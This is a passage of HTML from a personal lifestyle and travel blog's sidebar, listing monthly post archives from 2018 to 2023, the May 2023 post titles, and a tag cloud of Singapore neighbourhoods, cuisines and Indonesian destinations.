<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2023/05/ini-dia-itinerary-road-trip-jakarta.html'>Ini Dia Itinerary Road Trip Jakarta Bali 2023, Des...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/the-best-workout-apps-integrated-with.html'>The Best Workout Apps Integrated With Apple Health</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/simplify-life-how-to-live-minimalist.html'>Simplify Life: How To Live A Minimalist Lifestyle</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/find-balance-how-to-incorporate-yoga.html'>Find Balance: How To Incorporate Yoga Into Your Da...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/unclutter-your-style-how-to-create.html'>Unclutter Your Style: How To Create A Capsule Ward...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-cook-healthy-meals-for-busy.html'>How To Cook Healthy Meals For A Busy Lifestyle: A ...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-balance-work-and-personal-life.html'>How To Balance Work And Personal Life: A Comprehen...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/20-facts-on-how-to-develop-healthy.html'>20 Facts On How To Develop Healthy Eating Habits</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html'>A Comprehensive Guide to a 15 Year Old Workout Rou...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html'>Asyiknya Me Time Bermain Game Online Gratis di Sol...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html'>10 Tips On How To Live A Healthy Lifestyle</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/achieve-your-fitness-goals-with-6-day.html'>Achieve Your Fitness Goals with a 6 Day Workout Ro...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/pengalaman-menginap-di-homestay-nurbani.html'>Pengalaman Menginap di Homestay Nurbani Banyuwangi</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/5-ways-on-how-to-live-healthy-lifestyle.html'>5 Ways On How To Live A Healthy Lifestyle: A Compr...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/effective-1-hour-workout-routine-at.html'>Effective 1 Hour Workout Routine at Home: A Compre...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-get-free-money-from-paypal-in.html'>How To Get Free Money From PayPal: An In-Depth Guide</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-earn-free-money-by-playing-games.html'>How To Earn Free Money By Playing Games: A Detaile...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/exploring-how-to-get-free-roblox-gift.html'>Exploring How to Get a Free Roblox Gift Card in th...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/11-tips-road-trip-jakarta-bali-hemat.html'>11 Tips Road Trip Jakarta Bali Hemat, Aman dan Men...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
